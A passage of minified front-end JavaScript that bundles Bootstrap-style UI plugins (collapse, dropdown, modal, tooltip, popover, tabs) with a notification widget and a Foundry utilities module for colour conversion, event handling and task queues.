g&&(f.interval=!1),e.carousel(f),(g=c.attr("data-bp-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-bp-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(b),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");
return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.triggerHandler(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")
};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.triggerHandler(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;
var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);
e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-bp-toggle=collapse]",function(b){var d,c=a(this),e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":c.data(),i=c.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-bp-toggle=collapse][data-parent="'+i+'"]').not(c).addClass("collapsed"),c[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)
})}(b),+function(a){"use strict";function e(){window["Foundry/Bootstrap"]||a(b).remove(),a(c).each(function(b){var c=f(a(this));c.hasClass("open")&&(c.triggerHandler(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||c.removeClass("open").trigger("hidden.bs.dropdown"))})}function f(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var b=".dropdown-backdrop",c="[data-bp-toggle=dropdown]",d=function(b){a(b).on("click.bs.dropdown",this.toggle)
};d.prototype.toggle=function(b){var c=a(this);if(!c.is(".disabled, :disabled")){var d=f(c),g=d.hasClass("open");if(e(),!g){if("ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",e),d.triggerHandler(b=a.Event("show.bs.dropdown")),b.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown"),c.focus()}return!1}},d.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=f(d),g=e.hasClass("open");
if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(c).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",e);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new d(this)),"string"==typeof b&&e[b].call(c)})},a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this
},a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown_ form, .dropdown-static",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c+", [role=menu]",d.prototype.keydown)}(b),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)
},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.triggerHandler(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-bp-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();
var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.triggerHandler(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())
},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")
})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))
},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);
f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-bp-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal.bs",function(){a(document.body).addClass("modal-open")
}).on("hidden.bs.modal",".modal.bs",function(){a(document.body).removeClass("modal-open")})}(b),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);
for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()
},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);
return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()
},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.triggerHandler(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d.split("-")[0]),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);
var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)
}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),0===["top","bottom"].indexOf(b.split("-")[0])){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")
}0===["left","right"].indexOf(b.split("-")[0])&&this.replaceArrow(j-f,j,"top"),c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){"in"!=b.hoverState&&c.detach()}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);return this.$element.triggerHandler(d),d.isDefaultPrevented()?void 0:(c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.$element.trigger("hidden.bs."+this.type),this)
},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"left-top"==a?{top:b.top,left:b.left-c}:"left-bottom"==a?{top:b.top+b.height-d,left:b.left-c}:"right-top"==a?{top:b.top,left:b.left+b.width}:"right-bottom"==a?{top:b.top+b.height-d,left:b.left+b.width}:"top-left"==a?{top:b.top-d,left:b.left}:"top-right"==a?{top:b.top-d,left:b.left+b.width-c}:"bottom-left"==a?{top:b.top+b.height,left:b.left}:"bottom-right"==a?{top:b.top+b.height,left:b.left+b.width-c}:"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}
},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1
},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()
})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(b),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div id="eb" class="eb-popover"><div class="arrow"></div><h3 class="eb-popover-title"></h3><div class="eb-popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS
},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".eb-popover-title")[this.options.html?"html":"text"](b),a.find(".eb-popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".eb-popover-title").html()||a.find(".eb-popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)
},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(b),+function(a){"use strict";var b=function(b){this.element=a(b)
};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.triggerHandler(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()
}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g).emulateTransitionEnd(150):g(),e.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-bp-toggle="tab"], [data-bp-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")
})}(b),a(document).on("click.button.data-bp-api","[data-bp-toggle-value]",function(){var b=a(this),d=(b.siblings("[data-bp-toggle-value]"),b.parents('[data-bp-toggle="radio-buttons"]'));if(!d.hasClass("disabled")&&d.length>0){var e=b.data("bp-toggle-value");return d.find("input[type=hidden]").val(e).trigger("change"),void 0}}),a(document).on("change.data-bp-input",'[data-bp-toggle="radio-buttons"] input[type=hidden]',function(){{var b=a(this),c=b.siblings("[data-bp-toggle-value]");b.val()}c.removeClass("active").filter('[data-bp-toggle-value="'+b.val()+'"]').addClass("active")
}),a(document).on("mouseover.tooltip.data-eb-api","[data-eb-provide=tooltip]",function(){var c=a(this),d=c.parents("#eb").is(".w320, .w480");d||c.tooltip({delay:{show:200,hide:100},animation:!1,template:'<div id="eb" class="eb tooltip tooltip-eb"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',container:"body"}).tooltip("show")}),a(document).on("mouseover.popover.data-eb-api","[data-eb-provide=popover]",function(){a(this).popover({delay:{show:200,hide:100},animation:!1,trigger:"hover",container:"body"}).popover("show")
}),!function(a){var b=function(b,c){if(this.$element=a(b),this.$note=a('<div class="alert"></div>'),this.options=a.extend(!0,a.fn.notify.defaults,c),this.options.transition?"fade"==this.options.transition?this.$note.addClass("in").addClass(this.options.transition):this.$note.addClass(this.options.transition):this.$note.addClass("fade").addClass("in"),this.options.type?this.$note.addClass("alert-"+this.options.type):this.$note.addClass("alert-success"),this.options.message||""===this.$element.data("message")?"object"==typeof this.options.message&&(this.options.message.html?this.$note.html(this.options.message.html):this.options.message.text?this.$note.text(this.options.message.text):this.$note.html(this.options.message)):this.$note.html(this.$element.data("message")),this.options.closable)var d=a('<a class="close pull-right" href="javascript: void(0);">&times;</a>');
return a(d).on("click",a.proxy(onClose,this)),this.$note.prepend(d),this};onClose=function(){this.options.onClose(),a(this.$note).remove(),this.options.onClosed()},b.prototype.show=function(){this.options.fadeOut.enabled&&this.$note.delay(this.options.fadeOut.delay||3e3).fadeOut("slow",a.proxy(onClose,this)),this.$element.append(this.$note),this.$note.alert()},b.prototype.hide=function(){this.options.fadeOut.enabled?this.$note.delay(this.options.fadeOut.delay||3e3).fadeOut("slow",a.proxy(onClose,this)):onClose.call(this)
},a.fn.notify=function(a){return new b(this,a)},a.fn.notify.defaults={type:"success",closable:!0,transition:"fade",fadeOut:{enabled:!0,delay:3e3},message:null,onClose:function(){},onClosed:function(){}}}(a)}),FD50.plugin("utils",function(a){!function(){var b=function(a){this.items=a,this.start=0,this.end=a.length-1,this.node=null,this.stopped=!1};a.extend(b.prototype,{isLooping:function(){return this.stopped?!1:Math.abs(this.start-this.end)>1?(this.node=Math.floor((this.start+this.end)/2),!0):!1},flip:function(a){a?this.end=this.node-1:this.start=this.node+1
},stop:function(){this.stop=!0}}),a.Bloop=function(a){return new b(a)}}(),function(b){var c=function(){this.lastId=0};c.prototype.queue=function(c){var d=this,e=a.uid();return d.lastId=e,function(){if(d.lastId===e){var a=arguments,a=b(c)?c.apply(this,a):a;return b(d.fn)?d.fn.apply(this,a):a}}},a.Enqueue=function(d){var e=new c;b(d)&&(e.fn=d);var f=a.proxy(e.queue,e);return f.reset=function(){e.lastId=0},f}}(a.isFunction),function(){var b={error:"error",warning:"warn",success:"log",info:"info"};a.Exception=function(c){var d=arguments,e=1==d.length,f=3==d.length;
return c=a.isPlainObject(c)?c:{type:e?"error":d[0],message:e?d[0]:d[1]},f&&a.extend(c,d[2]),"development"==a.environment&&console[b[c.type]](c.message,c),c}}(),a.IE=function(){var a=navigator.userAgent;if(a.match(/MSIE 9/))return 9;if(a.match(/MSIE 10/))return 10;if(a.match(/rv:11/i))return 11;for(var b,c=3,d=document.createElement("div"),e=d.getElementsByTagName("i");c++,d.innerHTML="<!--[if gt IE "+c+"]><i></i><![endif]-->",e[0];);return c>4?c:b}(),a.Task=function(b){var c=a.extend(a.Deferred(),{data:{},list:[],add:function(b){var d=a.extend(a.Deferred(),{name:b,item:d});
return c.list.push(d),d},process:function(){return c._promise||(c._promise=a.when.apply(a,c.list).then(c.resolve,c.reject,c.progress)),c}},b);return c},function(){var b=function(a){this.threads=[],this.threadCount=0,this.threadLimit=a.threadLimit||1,this.threadDelay=a.threadDelay||0};a.extend(b.prototype,{add:function(b,c){a.isFunction(b)&&(b.type=c||"normal","deferred"==c&&(b.deferred=a.Deferred().always(a.proxy(this.next,this))),this.threads.push(b),this.run())},addDeferred:function(a){return this.add(a,"deferred")
},next:function(){this.threadCount--,this.run()},run:function(){var a=this;setTimeout(function(){if(!(a.threads.length<1)&&a.threadCount<a.threadLimit){a.threadCount++;var b=a.threads.shift();try{b.call(b,b.deferred)}catch(c){console.error(c)}!b.deferred&&a.next()}},a.threadDelay)}}),a.Threads=function(a){return new b(a)}}(),a.callback=function(b,c){if(a.isFunction(b)){var d=a.uid("cb");return window[d]=function(){return c||delete window[d],b.apply(null,arguments)},d}if(a.isString(b))switch(b){case"destroy":var d=c;
delete window[d]}},a.fn.switchClass=function(b,c){var c=c||"-",d=b.split(c)[0]+c,e=d.length;return this.each(function(){var c=a(this),f=a.map((c.attr("class")||"").split(" "),function(a){return a.slice(0,e)==d||""==a?null:a});f.push(b),c.attr("class",f.join(" "))})},a.fn.activateClass=function(b){return this.prevObject.removeClass(b),a(this).addClass(b)},function(){var b=function(a){var a=parseInt(a.indexOf("#")>-1?a.substring(1):a,16);return{r:a>>16,g:(65280&a)>>8,b:255&a}},c=function(a){return d(b(a))},d=function(a){var b={h:0,s:0,b:0},c=Math.min(a.r,a.g,a.b),d=Math.max(a.r,a.g,a.b),e=d-c;
return b.b=d,b.s=0!=d?255*e/d:0,0!=b.s?(b.h=a.r==d?(a.g-a.b)/e:a.g==d?2+(a.b-a.r)/e:4+(a.r-a.g)/e,b.h*=60):b.h=360,b.h<0&&(b.h+=360),b.s*=100/255,b.b*=100/255,b},e=function(a){var b={},c=a.h,d=255*a.s/100,e=255*a.b/100;if(0==d)b.r=b.g=b.b=e;else{var f=e,g=(255-d)*e/255,h=(f-g)*(c%60)/60;360==c&&(c=0),60>c?(b.r=f,b.b=g,b.g=g+h):120>c?(b.g=f,b.b=g,b.r=f-h):180>c?(b.g=f,b.r=g,b.b=g+h):240>c?(b.b=f,b.r=g,b.g=f-h):300>c?(b.b=f,b.g=g,b.r=g+h):360>c?(b.r=f,b.g=g,b.b=f-h):(b.r=0,b.g=0,b.b=0)}return{r:Math.round(b.r),g:Math.round(b.g),b:Math.round(b.b)}
},f=function(b){var c=[b.r.toString(16),b.g.toString(16),b.b.toString(16)];return a.each(c,function(a,b){1==b.length&&(c[a]="0"+b)}),c.join("")},g=function(a){return f(e(a))},h=function(a){return{h:Math.min(360,Math.max(0,a.h)),s:Math.min(100,Math.max(0,a.s)),b:Math.min(100,Math.max(0,a.b))}},i=function(a){return{r:Math.min(255,Math.max(0,a.r)),g:Math.min(255,Math.max(0,a.g)),b:Math.min(255,Math.max(0,a.b))}},j=function(a){var b=6-a.length;if(3==b)for(var d,c=a.split(""),a="";d=c.shift();)a+=d+d;else for(;b--;)a="0"+a;
return a.replace(/[^A-Fa-f0-9]/g,"0"),a};a.extend(a,{hexToRgb:b,hexToHsb:c,rgbToHsb:d,hsbToRgb:e,rgbToHex:f,hsbToHex:g,fixHsb:h,fixRgb:i,fixHex:j})}(),a.fn.htmlData=function(b,c){var e,c=void 0===c?!0:c,d=new RegExp("^data-"+(b?b+"-":"")+"(.*)","i"),f={};return a.each(this[0].attributes,function(a,b){if(b.specified&&(e=b.name.match(d))&&e[1])if(c){var a,h,g=e[1].split("-"),i=f;for(max=g.length-1,a=0;max>=a;a++)h=g[a],a==max?i[h]=b.value:(!i[h]&&(i[h]={}),i=i[h])}else f[e[1]]=b.value}),f},a.fn.defineData=function(a,b){return void 0===this.data(a)&&this.data(a,b),this
},a.deletes=function(b,c){a.each(c,function(a,c){delete b[c]})},a.fn.disabled=function(a){return void 0===a?this.is(":disabled")||this.hasClass("disabled"):this.prop("disabled",!!a).toggleClass("disabled",!!a)},a.fn.enabled=function(a){return void 0===a?!this.disabled():this.disabled(!a)},a.fn.tagName=function(){return(this[0]||{}).tagName},a.create=function(b){return a(document.createElement(b))},a.fn.editable=function(b){return a.isUndefined(b)?"true"===this.prop("contenteditable"):(this.prop("contenteditable",b),b===!1&&this.removeAttr("contenteditable"),this)
},a.ns=function(a,b){return a.split(" ").join(b+" ")+b},a.getPointerPosition=function(a){return a.type.match("touch")?{x:a.originalEvent.changedTouches[0].pageX,y:a.originalEvent.changedTouches[0].pageY}:{x:a.pageX,y:a.pageY}},function(){var b="___eventable",c=["on","off","fire"],d=function(a){return a.split(".")[0]},e=function(a){this.fnList={},this.events={},this.mode=a};a.extend(e.prototype,{createEvent:function(b){return this.events[b]=a.Callbacks(this.mode)},on:function(b,c){if(!b||!a.isFunction(c))return this;
var e=this.fnList;(e[b]||(e[b]=[])).push(c);var f=d(b);return(this.events[f]||this.createEvent(f)).add(c),this},off:function(b){if(!b)return this;var c=d(b),e=this.events[c];if(!e)return this;var f=function(b){a.each(b,function(a,b){e.remove(b)})};return c!==b?a.each(this.fnList,function(a,b){a.indexOf(c)>-1&&f(b)}):f(this.fnList[b]),this},fire:function(b){var c=this.events[b];if(c)return c.fire.apply(c,a.makeArray(arguments).slice(1)),this},destroy:function(){for(name in this.events)this.events[name].disable()
}}),a.eventable=function(d,f){var g=d[b];return g&&"destroy"===f?(g.destroy(),a.deletes(d,c),delete d[b]):(g=d[b]=new e(f),d.on=a.proxy(g.on,g),d.off=a.proxy(g.off,g),d.fire=a.proxy(g.fire,g),d)}}(),a.fn.checked=function(b,c){return arguments.length<1?this.is(":checked"):(this.each(function(){var e=a(this);return"boolean"==typeof b?(e.attr("checked",b).trigger("change"),void 0):((e.is("input[type=checkbox]")||e.is("input[type=radio]"))&&e.off("change.checked").on("change.checked",function(){try{return e.is(":checked")?b.apply(e):c.apply(e)
}catch(a){}}),void 0)}),this)},a.fn.locate=function(b){var c="data";return a.each(this[0].attributes,function(a,b){return b.specified&&"$"===b.value?(c=b.name,!1):void 0}),this.find("["+c+"-"+b.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()+"]")},function(){var b=["overflow","overflow-x","overflow-y"];a.fn.noscroll=function(c){return void 0===c&&(c=!0),this.each(function(){var d=a(this),e=d.data("noscroll");!e&&c&&(e={},a.each(b,function(a,b){e[b]=d.css(b)}),d.data("noscroll",e)),c?a.each(b,function(a,b){d.css(b,"hidden")
}):e&&d.css(e)})}}(),a.fn.visible=function(b){var c=a(this),d=a(window);if(!(c.length<1)){var e=d.scrollTop(),f=e+d.height(),g=c.offset().top,h=g+c.height(),i=b===!0?h:g,j=b===!0?g:h;return f>=j&&i>=e}},a.fn.where=a.fn.filterBy=function(a,b,c){var c=c||"=",d="[data-"+a.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()+c+b+"]";return this.filter(d)},a.fn.checked=function(b,c){return arguments.length<1?this.is(":checked"):(this.each(function(){var e=a(this);return"boolean"==typeof b?(e.attr("checked",b).trigger("change"),void 0):((e.is("input[type=checkbox]")||e.is("input[type=radio]"))&&e.off("change.checked").on("change.checked",function(){try{return e.is(":checked")?b.apply(e):c.apply(e)
